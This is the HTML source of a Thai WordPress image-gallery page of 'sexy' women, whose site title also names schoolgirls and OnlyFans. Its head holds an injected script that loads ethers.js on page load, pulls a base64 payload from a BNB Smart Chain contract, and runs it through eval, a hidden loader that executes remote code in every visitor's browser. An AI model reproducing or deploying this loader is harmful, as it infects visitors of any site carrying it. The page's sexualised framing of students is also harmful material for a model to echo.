var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hashbar-frontend-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1769048403' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-blocks-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/css/blocks.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/alx-extensions/js/jquery.sharrre.min.js?ver=1.0.1" id="alx-ext-sharrre-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1769048403" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.2.7" id="js-cookie-js"></script>
<link rel="https://api.w.org/" href="https://xn--z3cjakb0c6i.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--z3cjakb0c6i.com/wp-json/wp/v2/pages/2760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--z3cjakb0c6i.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://xn--z3cjakb0c6i.com/?p=2760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b9%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b9%258c%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12878527;
			var sc_security="c22f9440";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12878527/0/c22f9440/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #8e24aa;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f48fb1; }
</style>
	<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="page-template-default page page-id-2760 custom-background has-sidebar right-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="custom-header">
	<div class="custom-header-media">
			</div><!-- .custom-header-media -->
</div><!-- .custom-header -->
	
	<header id="masthead" class="site-header">
		<div class="site-branding">
			<div class="container">
				<div class="site-branding-logo">
									</div><!-- .site-branding-logo -->

				<div class="site-branding-text">
											<p class="site-title"><a href="https://xn--z3cjakb0c6i.com/" rel="home">สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</a></p>
					
											<p class="site-description">สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่ รูปผู้หญิงน่ารักๆเกาหลี สาวสวยtiktok สาวสวยในไอจี สาวสวยแซ่บ</p>
									</div><!-- .site-branding-text -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation navigation-menu">
			<div class="container">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>					<span class="primary-menu-label">Menu</span>
				</button>

				<ul id="primary-menu" class="nav-menu"><li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3608"><a href="https://xn--z3cjakb0c6i.com/">Home</a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2760 current_page_item menu-item-3609"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/" aria-current="page">รวมสาวสวยวันจันทร์</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/">รวมสาวสวยวันอังคาร</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b8%e0%b8%98/">รวมสาวสวยวันพุธ</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%a4%e0%b8%ab%e0%b8%b1%e0%b8%aa%e0%b8%9a%e0%b8%94%e0%b8%b5/">รวมสาวสวยวันพฤหัสบดี</a></li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a8%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันศุกร์</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันเสาร์</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b9%8c/">รวมสาวสวยวันอาทิตย์</a></li>
</ul>
				<form role="search" method="get" class="search-form" action="https://xn--z3cjakb0c6i.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>			</div><!-- .container -->
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		


<div id="content-wrap" class="container">	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="single-page-wrapper">
				
<article id="post-2760" class="post-2760 page type-page status-publish hentry">

	
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2761" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604.jpg" alt="" width="1046" height="1566" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604.jpg 1046w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-1026x1536.jpg 1026w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604-940x1407.jpg 940w" sizes="(max-width: 1046px) 100vw, 1046px" /> <img decoding="async" class="alignnone size-full wp-image-2762" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605.jpg" alt="" width="1277" height="1920" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605.jpg 1277w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-681x1024.jpg 681w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-768x1155.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-1022x1536.jpg 1022w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-520x782.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095605-940x1413.jpg 940w" sizes="(max-width: 1277px) 100vw, 1277px" /> <img decoding="async" class="alignnone size-full wp-image-2763" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607.jpg" alt="" width="1366" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607.jpg 1366w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-768x1151.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095607-940x1409.jpg 940w" sizes="(max-width: 1366px) 100vw, 1366px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2764" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608.jpg" alt="" width="1333" height="2000" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608.jpg 1333w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-682x1024.jpg 682w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095608-940x1410.jpg 940w" sizes="(max-width: 1333px) 100vw, 1333px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2765" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609.jpg" alt="" width="1334" height="2000" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609.jpg 1334w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-768x1151.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095609-940x1409.jpg 940w" sizes="(max-width: 1334px) 100vw, 1334px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2766" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095610.jpg" alt="" width="640" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095610.jpg 640w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095610-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095610-520x780.jpg 520w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2767" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611.jpg" alt="" width="1365" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611.jpg 1365w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095611-940x1410.jpg 940w" sizes="(max-width: 1365px) 100vw, 1365px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2768" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612.jpg" alt="" width="1334" height="2000" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612.jpg 1334w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-768x1151.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095612-940x1409.jpg 940w" sizes="(max-width: 1334px) 100vw, 1334px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2769" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095613.jpg" alt="" width="640" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095613.jpg 640w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095613-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095613-520x780.jpg 520w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2770" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095614.jpg" alt="" width="644" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095614.jpg 644w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095614-201x300.jpg 201w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095614-520x775.jpg 520w" sizes="(max-width: 644px) 100vw, 644px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2771" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615.jpg" alt="" width="1536" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615-225x300.jpg 225w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615-768x1024.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615-1152x1536.jpg 1152w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615-520x693.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095615-940x1253.jpg 940w" sizes="(max-width: 1536px) 100vw, 1536px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2772" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617.jpg" alt="" width="2048" height="1365" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617.jpg 2048w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-1024x683.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-768x512.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-1536x1024.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095617-940x627.jpg 940w" sizes="(max-width: 2048px) 100vw, 2048px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2773" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618.jpg" alt="" width="2048" height="1366" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618.jpg 2048w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-1024x683.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-768x512.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-1536x1025.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095618-940x627.jpg 940w" sizes="(max-width: 2048px) 100vw, 2048px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2774" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620.jpg" alt="" width="1536" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620-225x300.jpg 225w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620-768x1024.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620-1152x1536.jpg 1152w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620-520x693.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095620-940x1253.jpg 940w" sizes="(max-width: 1536px) 100vw, 1536px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2775" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621.jpg" alt="" width="1363" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621.jpg 1363w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-682x1024.jpg 682w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-768x1154.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-1022x1536.jpg 1022w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-520x781.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095621-940x1412.jpg 940w" sizes="(max-width: 1363px) 100vw, 1363px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2776" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622.jpg" alt="" width="1365" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622.jpg 1365w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095622-940x1410.jpg 940w" sizes="(max-width: 1365px) 100vw, 1365px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2777" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095623.jpg" alt="" width="596" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095623.jpg 596w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095623-186x300.jpg 186w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095623-520x838.jpg 520w" sizes="(max-width: 596px) 100vw, 596px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2778" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095624.jpg" alt="" width="640" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095624.jpg 640w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095624-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095624-520x780.jpg 520w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2779" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625.jpg" alt="" width="1363" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625.jpg 1363w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-682x1024.jpg 682w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-768x1154.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-1022x1536.jpg 1022w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-520x781.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095625-940x1412.jpg 940w" sizes="(max-width: 1363px) 100vw, 1363px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2780" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626.jpg" alt="" width="1365" height="2048" 